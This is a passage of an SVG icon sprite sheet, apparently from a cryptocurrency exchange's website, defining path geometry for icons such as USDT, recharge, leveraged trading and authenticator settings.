1-.9-.9Zm0-4.4a.9.9 0 0 1 .9-.9H16a.9.9 0 0 1 0 1.8H9.632a.9.9 0 0 1-.9-.9Z"/></g></g></symbol><symbol id="32px-USDT" viewBox="0 0 32 32" fill="none"><g class="32px-USDT"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.9 16C4.9 10.422 9.422 5.9 15 5.9c5.578 0 10.1 4.522 10.1 10.1a.9.9 0 0 0 1.8 0c0-6.572-5.328-11.9-11.9-11.9S3.1 9.428 3.1 16c0 5.643 3.927 10.367 9.196 11.591a.9.9 0 0 0 .408-1.753C8.232 24.798 4.9 20.788 4.9 16Z"/><path d="M27.875 20.578a.9.9 0 1 0-1.508-.983l-2.456 3.77a.308.308 0 0 1-.419.083l-2.315-1.533-.007-.004a2.1 2.1 0 0 0-2.906.616l-2.532 3.914a.9.9 0 1 0 1.51.978l2.532-3.911a.3.3 0 0 1 .414-.09l2.315 1.534.007.004c.97.63 2.265.36 2.901-.597l.005-.007 2.46-3.774ZM10.1 13a.9.9 0 0 1 .9-.9h8a.9.9 0 1 1 0 1.8h-3.1v7.6a.9.9 0 0 1-1.8 0v-7.6H11a.9.9 0 0 1-.9-.9Z"/></g></g></symbol><symbol id="32px-diyajiebi" viewBox="0 0 32 32" fill="none"><g class="32px-æµæ¼åå¸"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M16.7 8.403V11.2a2.7 2.7 0 0 0 2.7 2.7h5.1a2.4 2.4 0 0 0 2.4-2.4V8.403a2.9 2.9 0 0 0-1.056-2.238l-2.2-1.812a2.9 2.9 0 0 0-3.688 0l-2.2 1.812A2.9 2.9 0 0 0 16.7 8.403Zm1.8 2.797V8.403c0-.329.147-.64.4-.849l2.2-1.812a1.1 1.1 0 0 1 1.4 0l2.2 1.812c.253.209.4.52.4.85V11.5a.6.6 0 0 1-.6.6h-5.1a.9.9 0 0 1-.9-.9Z" fill-rule="evenodd"/><path d="M5 11.1a.9.9 0 0 1 .9.9v1.585h4.957c1.25 0 2.395.707 2.954 1.826l.345.689h2.4c1.213 0 2.336.64 2.955 1.682l1.811 3.05 3.88-.435a2.833 2.833 0 0 1 1.112 5.535l-4.336 1.27a15.9 15.9 0 0 1-9.218-.083l-4.029-1.26a.9.9 0 0 1 .538-1.718l4.029 1.26a14.1 14.1 0 0 0 8.174.074l4.336-1.27a1.033 1.033 0 0 0-.406-2.019l-4.457.5a.897.897 0 0 1-.149.004l-5.345-.291a.9.9 0 0 1 .098-1.798l3.661.2-1.247-2.1a1.635 1.635 0 0 0-1.406-.801h-2.958a.9.9 0 0 1-.805-.498l-.593-1.186a1.503 1.503 0 0 0-1.344-.83H5.906L5.9 27a.9.9 0 0 1-1.8 0V12a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-chongzhi" viewBox="0 0 32 32" fill="none"><g class="32px-åå¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M24.305 4.55c.47 0 .85.38.85.85v.673h1.27a.85.85 0 1 1 0 1.7h-3.751a.624.624 0 1 0 0 1.247h3.052a2.324 2.324 0 0 1 0 4.648h-.57v.584a.85.85 0 1 1-1.7 0v-.584H21.5a.85.85 0 1 1 0-1.7h4.226a.624.624 0 1 0 0-1.248h-3.052a2.324 2.324 0 1 1 0-4.647h.782V5.4c0-.47.38-.85.85-.85ZM8.1 21a.9.9 0 0 1 .9-.9h5.333a.9.9 0 0 1 0 1.8H9a.9.9 0 0 1-.9-.9Z"/><path d="M5.4 9.875c0-1.09.884-1.975 1.975-1.975H17a.9.9 0 1 0 0-1.8H7.375A3.775 3.775 0 0 0 3.6 9.875v13.417a3.775 3.775 0 0 0 3.775 3.775h17.25a3.775 3.775 0 0 0 3.775-3.775V18a.9.9 0 0 0-1.8 0v5.292a1.975 1.975 0 0 1-1.975 1.975H7.375A1.975 1.975 0 0 1 5.4 23.292v-9.777c.405.19.858.298 1.336.298H17a.9.9 0 1 0 0-1.8H6.736A1.336 1.336 0 0 1 5.4 10.677v-.802Z"/></g></g></symbol><symbol id="32px-bibilicai" viewBox="0 0 32 32" fill="none"><g class="32px-å¸å¸çè´¢"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M18.326 10.25a.84.84 0 1 0-1.58-.575l-.145.402-1.23-.447a1.228 1.228 0 0 0-1.574.734l-.664 1.825-.002-.001-1.239 3.403a1.228 1.228 0 0 0 .734 1.575l1.23.447-.147.402a.84.84 0 1 0 1.579.575l.146-.402.7.254a2.425 2.425 0 0 0 3.097-3.138 2.425 2.425 0 0 0-.351-4.397l-.7-.255.146-.402Zm-.533 3.635.012.004a.745.745 0 0 0 .5-1.403l-3.083-1.123-.51 1.4 3.08 1.122Zm-4.168 1.857.51-1.4 3.086 1.122.008.004a.745.745 0 0 1-.52 1.396l-3.084-1.123Z" fill-rule="evenodd"/><path clip-rule="evenodd" d="M25.975 13.973c0 5.509-4.466 9.975-9.975 9.975-5.509 0-9.975-4.466-9.975-9.975 0-5.51 4.466-9.975 9.975-9.975 5.51 0 9.975 4.466 9.975 9.975Zm-1.8 0a8.175 8.175 0 1 1-16.35 0 8.175 8.175 0 0 1 16.35 0Z" fill-rule="evenodd"/><path d="M6.4 23.041a.9.9 0 1 0-1.8 0v.804a4.05 4.05 0 0 0 4.05 4.05h14.7a4.05 4.05 0 0 0 4.05-4.05v-.804a.9.9 0 1 0-1.8 0v.804a2.25 2.25 0 0 1-2.25 2.25H8.65a2.25 2.25 0 0 1-2.25-2.25v-.804Z"/></g></g></symbol><symbol id="32px-xianhuodazongjiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§å¤§å®äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M22.5 4.6a4.9 4.9 0 1 0 0 9.8 4.9 4.9 0 0 0 0-9.8Zm-3.1 4.9a3.1 3.1 0 1 1 6.2 0 3.1 3.1 0 0 1-6.2 0Z" fill-rule="evenodd"/><path d="M5 11.1a.9.9 0 0 1 .9.9v1.585h4.957c1.25 0 2.395.707 2.954 1.826l.345.689h2.4c1.213 0 2.336.639 2.955 1.682l1.811 3.05 3.88-.435a2.833 2.833 0 0 1 1.112 5.535l-4.336 1.27a15.9 15.9 0 0 1-9.218-.083l-4.029-1.26a.9.9 0 0 1 .538-1.718l4.029 1.26a14.1 14.1 0 0 0 8.174.074l4.336-1.27a1.033 1.033 0 0 0-.406-2.019l-4.457.5a.908.908 0 0 1-.149.004l-5.345-.291a.9.9 0 0 1 .098-1.798l3.661.2-1.247-2.1a1.635 1.635 0 0 0-1.406-.801h-2.958a.9.9 0 0 1-.805-.498l-.593-1.186a1.503 1.503 0 0 0-1.344-.83H5.906L5.9 27a.9.9 0 0 1-1.8 0V12a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-hechengbitebi" viewBox="0 0 32 32" fill="none"><g class="32px-åææ¯ç¹å¸"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16 5.7C10.313 5.7 5.7 10.312 5.7 16c0 5.689 4.612 10.3 10.3 10.3a.9.9 0 0 1 0 1.8C9.318 28.1 3.9 22.683 3.9 16S9.319 3.9 16 3.9c6.683 0 12.1 5.417 12.1 12.1a.9.9 0 0 1-1.8 0c0-5.688-4.611-10.3-10.3-10.3Z"/><path clip-rule="evenodd" d="M18.194 11.502a.9.9 0 0 0-1.691-.616l-.17.468-1.378-.502a1.328 1.328 0 0 0-1.702.793l-.74 2.035h-.003l-1.357 3.725c-.25.69.105 1.451.794 1.702l1.378.502-.17.467a.9.9 0 0 0 1.692.616l.17-.468.795.29a2.646 2.646 0 0 0 3.372-3.446 2.647 2.647 0 0 0-.364-4.81l-.796-.289.17-.467Zm-4.608 4.484 3.423 1.247.01.003a.847.847 0 0 1-.591 1.587l-3.421-1.246.579-1.59Zm4.05-.44a.847.847 0 0 0 .568-1.596l-3.421-1.245-.58 1.59 3.42 1.245.013.005Z" fill-rule="evenodd"/><path d="M24.8 24a2.2 2.2 0 0 0 2.2 2.2.8.8 0 1 1 0 1.6 3.793 3.793 0 0 1-3-1.467 3.793 3.793 0 0 1-3 1.467.8.8 0 0 1 0-1.6 2.2 2.2 0 0 0 2.2-2.2v-3.069l-1.134 1.135a.8.8 0 0 1-1.132-1.132l2.5-2.5a.8.8 0 0 1 1.132 0l2.5 2.5a.8.8 0 0 1-1.132 1.132L24.8 20.93V24Z"/></g></g></symbol><symbol id="32px-gugeyanzhengqi" viewBox="0 0 32 32" fill="none"><g class="32px-è°·æ­éªè¯å¨"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.5 16c0-5.939 4.795-10.747 10.703-10.747 4.2 0 7.837 2.428 9.59 5.97a.9.9 0 0 0 1.614-.799c-2.044-4.128-6.291-6.971-11.204-6.971C9.295 3.453 3.7 9.073 3.7 16c0 6.926 5.595 12.547 12.503 12.547 4.913 0 9.16-2.843 11.204-6.971a.9.9 0 1 0-1.613-.799c-1.754 3.542-5.392 5.97-9.59 5.97C10.294 26.747 5.5 21.94 5.5 16Z"/><path d="M18.577 15.1a.9.9 0 1 0 0 1.8h9.335a.9.9 0 0 0 0-1.8h-9.335ZM15.604 10c0-.368.299-.667.667-.667h1.334c.368 0 .666.299.666.667v1.334a.667.667 0 0 1-.666.667H16.27a.667.667 0 0 1-.667-.667V10Zm.667 10.002a.667.667 0 0 0-.667.667v1.333c0 .368.299.667.667.667h1.334a.667.667 0 0 0 .666-.667V20.67a.667.667 0 0 0-.666-.667H16.27Zm-6.002-7.335c0-.368.298-.666.666-.666h1.334c.368 0 .667.298.667.666v1.334a.667.667 0 0 1-.667.667h-1.334A.667.667 0 0 1 10.27 14v-1.334Zm.666 4.668a.667.667 0 0 0-.666.667v1.333c0 .368.298.667.666.667h1.334a.667.667 0 0 0 .667-.667v-1.333a.667.667 0 0 0-.667-.667h-1.334Z"/></g></g></symbol><symbol id="32px-diankaguanli" viewBox="0 0 32 32" fill="none"><g class="32px-ç¹å¡ç®¡ç"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M15.898 11.388c-.454-.994-1.867-.994-2.321 0l-.919 2.013-2.198.252c-1.086.124-1.522 1.468-.717 2.207l1.63 1.496-.44 2.168c-.217 1.072.926 1.902 1.878 1.364l1.926-1.088 1.927 1.088c.951.538 2.094-.293 1.877-1.364l-.44-2.168 1.63-1.496c.806-.739.37-2.083-.716-2.207l-2.198-.252-.92-2.013Zm-1.893 3.156.732-1.604.732 1.604a.85.85 0 0 0 .677.491l1.751.201-1.299 1.192a.85.85 0 0 0-.258.795l.35 1.728-1.535-.867a.85.85 0 0 0-.836 0l-1.535.867.35-1.728a.85.85 0 0 0-.258-.795l-1.299-1.192 1.752-.2a.85.85 0 0 0 .676-.492Z"/><path d="M4.85 8.34a3.964 3.964 0 0 1 3.964-3.963h11.234a3.964 3.964 0 0 1 3.964 3.963v.404L26.758 9.8a3.964 3.964 0 0 1 2.028 5.65l-4.782 8.46a3.964 3.964 0 0 1-3.956 3.713H8.814A3.964 3.964 0 0 1 4.85 23.66V8.34Zm17.362 1.042V8.341a2.164 2.164 0 0 0-2.164-2.164H8.814A2.164 2.164 0 0 0 6.65 8.34v15.32c0 1.195.969 2.163 2.164 2.163h11.234c1.19 0 2.156-.961 2.164-2.15V9.383Zm1.8 1.29v9.566l3.207-5.674c.65-1.15.126-2.61-1.107-3.084l-2.1-.808Z"/></g></g></symbol><symbol id="32px-gangganjiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-æ æäº¤æ"><path class="normal" d="M3.605 5.104a.9.9 0 0 1 .99-.799l23 2.456a.9.9 0 1 1-.19 1.79l-2.407-.257v5.326h1.992a.9.9 0 1 1 0 1.8h-5.783a.9.9 0 0 1 0-1.8h1.99V8.102l-6.293-.672v11.944h5.325c.934 0 1.732.676 1.886 1.598l.674 4.047a1.912 1.912 0 0 1-1.886 2.227H9.101a1.912 1.912 0 0 1-1.886-2.227l.354-2.124a.9.9 0 0 1 1.776.296l-.354 2.124a.112.112 0 0 0 .11.13h13.802a.11.11 0 0 0 .11-.13l-.674-4.048a.112.112 0 0 0-.11-.093h-6.227a.9.9 0 0 1-.888-.756h-.01v-.085a.879.879 0 0 1 0-.118V7.238l-6.298-.673v4.742H10.8a.9.9 0 1 1 0 1.8H5.016a.9.9 0 1 1 0-1.8h1.99V6.373l-2.601-.278a.9.9 0 0 1-.8-.99Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-denglumima" viewBox="0 0 32 32" fill="none"><g class="32px-ç»å½å¯ç "><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M13.867 19.001a.647.647 0 0 0 0 .915l1.673 1.673a.647.647 0 0 0 .915 0l1.673-1.673a.647.647 0 0 0 0-.915l-1.673-1.673a.647.647 0 0 0-.915 0l-1.673 1.673Z"/><path clip-rule="evenodd" d="M16 4.059a6.47 6.47 0 0 0-6.47 6.47v1.295H7.587A2.588 2.588 0 0 0 5 14.412v10.353a2.588 2.588 0 0 0 2.588 2.588h16.824A2.588 2.588 0 0 0 27 24.765V14.412a2.588 2.588 0 0 0-2.588-2.588H22.47v-1.295A6.47 6.47 0 0 0 16 4.06Zm4.67 7.741v-1.27a4.67 4.67 0 0 0-9.34 0v1.27h9.34Zm3.742 1.824H7.588a.788.788 0 0 0-.788.788v10.353c0 .435.353.788.788.788h16.824a.788.788 0 0 0 .788-.788V14.412a.788.788 0 0 0-.788-.788Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jigouhevipzhuye" viewBox="0 0 32 32" fill="none"><g class="32px-æºæåvipä¸»é¡µ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.483 17.377a.9.9 0 0 0-1.185 1.355l2.756 2.412a2.955 2.955 0 0 0 3.891 0l2.757-2.412a.9.9 0 1 0-1.186-1.355L16.76 19.79c-.435.38-1.085.38-1.52 0l-2.757-2.412Z"/><path clip-rule="evenodd" d="M15.542 4.439a.9.9 0 0 1 .916 0l11.3 6.677a.9.9 0 0 1-.458 1.675h-1.9v13.095h.873a.9.9 0 0 1 0 1.8H5.728a.9.9 0 1 1 0-1.8H6.6V12.791H4.7a.9.9 0 0 1-.458-1.675l11.3-6.677ZM8.4 12.79h15.2v13.095H8.4V12.791Zm15.608-1.8L16 6.259l-8.008 4.732h16.016Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-tuichu" viewBox="0 0 32 32" fill="none"><g class="32px-éåº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.772 5.008A4.671 4.671 0 0 0 4.1 9.68v12.572a4.671 4.671 0 0 0 4.672 4.671h9.577a3.414 3.414 0 0 0 3.414-3.414v-1.257a.9.9 0 0 0-1.8 0v1.257c0 .892-.723 1.614-1.614 1.614H8.772A2.871 2.871 0 0 1 5.9 22.251V9.679a2.871 2.871 0 0 1 2.872-2.87h9.577c.892 0 1.614.722 1.614 1.613V9.68a.9.9 0 0 0 1.8 0V8.422a3.414 3.414 0 0 0-3.414-3.414H8.772Z"/><path d="M22.582 20.373a.9.9 0 0 0 1.273 0l3.781-3.781a.9.9 0 0 0 0-1.273l-3.771-3.772a.9.9 0 0 0-1.273 1.273l2.236 2.236h-10.4a.9.9 0 0 0 0 1.8h10.398L22.582 19.1a.9.9 0 0 0 0 1.273Z"/></g></g></symbol><symbol id="32px-zuhezhibiao" viewBox="0 0 32 32" fill="none"><g class="32px-ç»åææ "><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.1 9A4.9 4.9 0 0 1 9 4.1h14A4.9 4.9 0 0 1 27.9 9v5.5a.9.9 0 0 1-1.8 0V9A3.1 3.1 0 0 0 23 5.9H9A3.1 3.1 0 0 0 5.9 9v14A3.1 3.1 0 0 0 9 26.1h6a.9.9 0 1 1 0 1.8H9A4.9 4.9 0 0 1 4.1 23V9Z"/><path clip-rule="evenodd" d="M18.3 21.422a3.122 3.122 0 0 1 3.122-3.122h3.555a3.122 3.122 0 0 1 3.122 3.122v3.556a3.122 3.122 0 0 1-3.122 3.122h-3.555a3.122 3.122 0 0 1-3.123-3.122v-3.556Zm3.122-1.322c-.73 0-1.323.592-1.323 1.322v3.556c0 .73.592 1.322 1.323 1.322h3.555c.73 0 1.322-.592 1.322-1.322v-3.556c0-.73-.592-1.322-1.322-1.322h-3.555Z" fill-rule="evenodd"/><path d="M20.87 10.551a.9.9 0 0 0-1.422-1.102l-2.757 3.555a.308.308 0 0 1-.424.049l-2.182-1.717-.007-.005a2.1 2.1 0 0 0-2.947.377L8.287 15.4a.9.9 0 0 0 1.426 1.1l2.843-3.69a.3.3 0 0 1 .42-.055l2.182 1.717.006.005a2.108 2.108 0 0 0 2.94-.358l.006-.006 2.76-3.56Z"/></g></g></symbol><symbol id="32px-licaibao" viewBox="0 0 32 32" fill="none"><g class="32px-çè´¢å®"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M14.645 12.543a1.916 1.916 0 0 1 2.71 0l2.79 2.79a1.916 1.916 0 0 1 0 2.71l-2.79 2.79a1.916 1.916 0 0 1-2.71 0l-2.79-2.79a1.916 1.916 0 0 1 0-2.71l2.79-2.79Zm1.437 1.273 2.79 2.79a.116.116 0 0 1 0 .164l-2.79 2.79a.116.116 0 0 1-.164 0l-2.79-2.79a.116.116 0 0 1 0-.164l2.79-2.79a.116.116 0 0 1 .164 0Z"/><path d="M5.498 5.5a.9.9 0 0 1 .9-.9h18.154a.9.9 0 1 1 0 1.8h-1.627l4.202 5.748a8.9 8.9 0 0 1 .492 9.755l-1.804 3.076a4.9 4.9 0 0 1-4.227 2.421H10.483a4.9 4.9 0 0 1-4.21-2.391l-1.837-3.085a8.9 8.9 0 0 1 .46-9.808L9.076 6.4H6.397a.9.9 0 0 1-.9-.9Zm5.807.9-4.956 6.778a7.1 7.1 0 0 0-.367 7.825l1.838 3.084a3.1 3.1 0 0 0 2.663 1.513h11.105a3.1 3.1 0 0 0 2.674-1.531l1.805-3.076a7.1 7.1 0 0 0-.393-7.783L20.695 6.4h-9.39Z"/></g></g></symbol><symbol id="32px-xianhuogendan" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§è·å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.6 8a3.9 3.9 0 0 1 3.9-3.9h13.18a3.9 3.9 0 0 1 3.9 3.9v4.5a.9.9 0 0 1-1.8 0V8a2.1 2.1 0 0 0-2.1-2.1H8.5A2.1 2.1 0 0 0 6.4 8v14.999c0 1.16.94 2.1 2.1 2.1h6a.9.9 0 0 1 0 1.8h-6a3.9 3.9 0 0 1-3.9-3.9V8Z"/><path clip-rule="evenodd" d="M24.781 16.91a.9.9 0 0 1 .538 1.154l-.17.467.796.29a2.647 2.647 0 0 1 .364 4.809 2.646 2.646 0 0 1-3.372 3.446l-.795-.29-.17.467a.9.9 0 1 1-1.692-.615l.17-.468-1.378-.501a1.328 1.328 0 0 1-.793-1.702l1.356-3.726h.002l.74-2.034a1.328 1.328 0 0 1 1.703-.794l1.378.502.17-.467a.9.9 0 0 1 1.153-.538Zm-3.452 3.948 3.418 1.244h.003l.002.001a.847.847 0 0 0 .577-1.591l-3.421-1.245-.58 1.59Zm-.619 1.69-.579 1.59 3.422 1.246a.847.847 0 1 0 .579-1.59l-3.422-1.246Z" fill-rule="evenodd"/><path d="M9.1 11a.9.9 0 0 1 .9-.9h8a.9.9 0 1 1 0 1.8h-8a.9.9 0 0 1-.9-.9Zm.9 4.1a.9.9 0 1 0 0 1.8h4.5a.9.9 0 0 0 0-1.8H10Z"/></g></g></symbol><symbol id="32px-dailishangfuwu" viewBox="0 0 32 32" fill="none"><g class="32px-ä»£çåæå¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M12.854 3.869a5.508 5.508 0 1 0 0 11.015 5.508 5.508 0 0 0 0-11.015ZM9.146 9.377a3.708 3.708 0 1 1 7.416 0 3.708 3.708 0 0 1-7.416 0Z" fill-rule="evenodd"/><path d="M20.396 4.675a.9.9 0 1 0-.792 1.616 3.706 3.706 0 0 1 2.066 3.011 3.705 3.705 0 0 1-1.516 3.323.9.9 0 0 0 1.06 1.455 5.505 5.505 0 0 0 2.25-4.933 5.505 5.505 0 0 0-3.068-4.472Z"/><path clip-rule="evenodd" d="M3.9 23.103A6.003 6.003 0 0 1 9.905 17.1h7.45a6.003 6.003 0 0 1 6.003 6.003v1.02a3.962 3.962 0 0 1-3.962 3.962H7.863A3.962 3.962 0 0 1 3.9 24.123v-1.02ZM9.905 18.9A4.203 4.203 0 0 0 5.7 23.103v1.02c0 1.194.968 2.162 2.162 2.162h11.532a2.162 2.162 0 0 0 2.162-2.162v-1.02a4.203 4.203 0 0 0-4.203-4.203h-7.45Z" fill-rule="evenodd"/><path d="M24.916 17.343a.9.9 0 1 0-1.231 1.314l1.303 1.222a5.1 5.1 0 0 1 1.612 3.72V27a.9.9 0 0 0 1.8 0v-3.4a6.9 6.9 0 0 0-2.18-5.034l-1.304-1.223Z"/></g></g></symbol><symbol id="32px-zhinengtiaocang" viewBox="0 0 32 32" fill="none"><g class="32px-æºè½è°ä»"><path clip-rule="evenodd" class="normal" d="M11.806 11.807a8.05 8.05 0 1 1 8.387 8.386 8.05 8.05 0 1 1-8.387-8.386Zm1.797.123a8.07 8.07 0 0 1 6.467 6.466 6.25 6.25 0 1 0-6.467-6.466Zm-.946 1.69a6.25 6.25 0 1 0 5.725 5.748l-.002-.02a6.26 6.26 0 0 0-5.723-5.728ZM4.15 6.1c0-1.074.876-1.95 1.95-1.95h2.85c1.749 0 2.585 2.109 1.386 3.327l-.005.005-2.849 2.849c-1.231 1.231-3.332.35-3.332-1.382V6.1Zm1.95-.25a.253.253 0 0 0-.25.25v2.849c0 .226.275.335.43.18l2.846-2.846a.245.245 0 0 0 .05-.278.263.263 0 0 0-.088-.115.23.23 0 0 0-.139-.04H6.1Zm21.752 17.201c0-1.732-2.101-2.613-3.332-1.382l-2.85 2.849-.004.005c-1.2 1.218-.363 3.327 1.387 3.327h2.849c1.074 0 1.95-.876 1.95-1.95v-2.849Zm-2.13-.18a.253.253 0 0 1 .43.18V25.9c0 .136-.115.25-.25.25h-2.85a.229.229 0 0 1-.227-.155.245.245 0 0 1 .051-.278l2.846-2.846Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-youxiangyanzhengma" viewBox="0 0 32 32" fill="none"><g class="32px-é®ç®±éªè¯ç "><path class="normal" d="M8.286 5.279A3.986 3.986 0 0 0 4.3 9.264v3.472a.9.9 0 1 0 1.8 0V9.264c0-1.207.979-2.185 2.186-2.185h15.428c1.208 0 2.186.978 2.186 2.185v3.472a.9.9 0 0 0 1.8 0V9.264a3.986 3.986 0 0 0-3.986-3.985H8.286ZM6.1 18.907a.9.9 0 0 0-1.8 0v3.472a3.986 3.986 0 0 0 3.986 3.985h15.428A3.986 3.986 0 0 0 27.7 22.38v-3.472a.9.9 0 0 0-1.8 0v3.472a2.186 2.186 0 0 1-2.186 2.185H8.286A2.186 2.186 0 0 1 6.1 22.38v-3.472Zm4.469-1.543a1.543 1.543 0 1 0 0-3.085 1.543 1.543 0 0 0 0 3.085Zm5.431 0a1.543 1.543 0 1 0 0-3.085 1.543 1.543 0 0 0 0 3.085Zm6.974-1.543a1.543 1.543 0 1 1-3.086 0 1.543 1.543 0 0 1 3.086 0Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-xunbaodazuozhan" viewBox="0 0 32 32" fill="none"><g class="32px-å¯»å®å¤§ä½æ"><path clip-rule="evenodd" class="normal" d="M7.5 5.1A3.9 3.9 0 0 0 3.6 9v15a2.9 2.9 0 0 0 2.9 2.9h19a2.9 2.9 0 0 0 2.9-2.9V9a3.9 3.9 0 0 0-3.9-3.9h-17ZM5.4 9c0-1.16.94-2.1 2.1-2.1h17c1.16 0 2.1.94 2.1 2.1v5.105a.892.892 0 0 0-.1-.005h-6.756a3.851 3.851 0 0 0-7.488 0H5.5a.893.893 0 0 0-.1.005V9Zm6.856 6.9H5.5a.917.917 0 0 1-.1-.005V24a1.1 1.1 0 0 0 1.1 1.1h19a1.1 1.1 0 0 0 1.1-1.1v-8.105a.917.917 0 0 1-.1.005h-6.756a3.851 3.851 0 0 1-7.488 0Zm1.594-.9a2.15 2.15 0 1 1 4.3 0 2.15 2.15 0 0 1-4.3 0Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-fanyongjihua" viewBox="0 0 32 32" fill="none"><g class="32px-è¿ä½£è®¡å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="m27.637 5.636-5.5 5.5A.9.9 0 0 1 20.6 10.5V6.1a.9.9 0 1 1 1.8 0v2.227l3.964-3.963a.9.9 0 0 1 1.273 1.272Z"/><path d="M5.9 16c0-5.575 4.525-10.1 10.1-10.1a.9.9 0 1 0 0-1.8C9.431 4.1 4.1 9.43 4.1 16c0 6.569 5.331 11.9 11.9 11.9 6.57 0 11.9-5.331 11.9-11.9a.9.9 0 1 0-1.8 0c0 5.575-4.525 10.1-10.1 10.1-5.575 0-10.1-4.525-10.1-10.1Z"/><path d="M16.9 11.4a.9.9 0 1 0-1.8 0v.9h-.6a2.4 2.4 0 1 0 0 4.8h3a.6.6 0 1 1 0 1.2h-4.05a.9.9 0 1 0 0 1.8h1.65v.9a.9.9 0 0 0 1.8 0v-.9h.6a2.4 2.4 0 1 0 0-4.8h-3a.6.6 0 0 1 0-1.2h4.05a.9.9 0 0 0 0-1.8H16.9v-.9Z"/></g></g></symbol><symbol id="32px-heyuewangge" viewBox="0 0 32 32" fill="none"><g class="32px-åçº¦ç½æ ¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.5 4.1A3.9 3.9 0 0 0 4.6 8v14.999a3.9 3.9 0 0 0 3.9 3.9h3a.9.9 0 1 0 0-1.8h-3a2.1 2.1 0 0 1-2.1-2.1V8c0-1.16.94-2.1 2.1-2.1h13.18c1.16 0 2.1.94 2.1 2.1v7a.9.9 0 0 0 1.8 0V8a3.9 3.9 0 0 0-3.9-3.9H8.5Z"/><path d="M9.98 9.545a.9.9 0 1 0 0 1.8h9.427a.9.9 0 1 0 0-1.8H9.98Zm-.9 5.541a.9.9 0 0 1 .9-.9h3.18a.9.9 0 0 1 0 1.8H9.98a.9.9 0 0 1-.9-.9Zm12.827 5.731c.268.563.783.985 1.405 1.125L20.3 25.648a2.06 2.06 0 0 0-1.455-1.063l3.062-3.768Zm-7.019 1.697 1.858 2.99a2.056 2.056 0 0 1 1.534-.941l-1.862-2.999a.9.9 0 1 0-1.53.95Zm9.139-.539a2.059 2.059 0 0 0 1.506-.986l1.993 3.097a.9.9 0 0 1-1.513.974l-1.986-3.085Zm-1.519-2.041a1.256 1.256 0 1 0 2.511 0 1.256 1.256 0 0 0-2.51 0Zm-4.022 7.933a1.256 1.256 0 1 1 0-2.512 1.256 1.256 0 0 1 0 2.512Z"/></g></g></symbol><symbol id="32px-gangganETF" viewBox="0 0 32 32" fill="none"><g class="32px-æ æETF"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M14.777 5.374a1.958 1.958 0 0 1 1.922-.02l2.51 1.38L25.13 10.2c.6.351.97.995.97 1.69v5.495a.9.9 0 0 0 1.8 0V11.89a3.76 3.76 0 0 0-1.861-3.244l-5.932-3.47a.926.926 0 0 0-.021-.013l-2.52-1.386a3.758 3.758 0 0 0-3.69.039L5.98 8.374A3.758 3.758 0 0 0 4.1 11.63v8.76a3.76 3.76 0 0 0 1.947 3.293l6.667 3.667a.9.9 0 0 0 .868-1.577l-6.668-3.667A1.958 1.958 0 0 1 5.9 20.389v-8.76c0-.7.373-1.346.98-1.696l7.897-4.559Z"/><path clip-rule="evenodd" d="M14.768 12.232c.68-.68 1.784-.68 2.464 0l2.537 2.536c.68.68.68 1.783 0 2.464l-2.537 2.536c-.68.68-1.783.68-2.463 0l-2.537-2.536a1.742 1.742 0 0 1 0-2.464l2.537-2.536ZM13.546 16 16 13.546 18.454 16 16 18.454 13.546 16Z" fill-rule="evenodd"/><path d="M27.803 21.132a.3.3 0 0 1 .244.475l-2.08 2.889 2.194 3.058a.3.3 0 0 1-.243.475h-.955a.3.3 0 0 1-.247-.13l-1.587-2.291-1.597 2.293a.3.3 0 0 1-.246.128h-.84a.3.3 0 0 1-.244-.475l2.183-3.03-2.076-2.918a.3.3 0 0 1 .245-.474h.93a.3.3 0 0 1 .246.129l1.493 2.151 1.494-2.151a.3.3 0 0 1 .246-.13h.84Zm-6.79 3.938c-.2-.282-.493-.496-.876-.64.314-.145.55-.346.707-.603a1.67 1.67 0 0 0 .245-.914c0-.377-.091-.71-.274-1a1.792 1.792 0 0 0-.772-.668 2.519 2.519 0 0 0-1.14-.245c-.56 0-1.043.141-1.451.424-.369.25-.637.6-.806 1.054a.191.191 0 0 0 .087.232l.686.392c.11.063.248.01.3-.106a1.47 1.47 0 0 1 .364-.507 1.04 1.04 0 0 1 .707-.264c.25 0 .455.072.612.217a.744.744 0 0 1 .236.574.842.842 0 0 1-.293.65c-.188.17-.461.255-.82.255h-.167a.2.2 0 0 0-.2.2v.73c0 .111.09.2.2.2h.055c.967 0 1.45.318 1.45.952 0 .29-.097.515-.291.679a1.04 1.04 0 0 1-.707.245 1.33 1.33 0 0 1-.782-.245 1.298 1.298 0 0 1-.41-.511c-.054-.116-.195-.173-.306-.11l-.724.416a.19.19 0 0 0-.085.237c.18.44.46.78.837 1.023.427.27.927.405 1.498.405a3.04 3.04 0 0 0 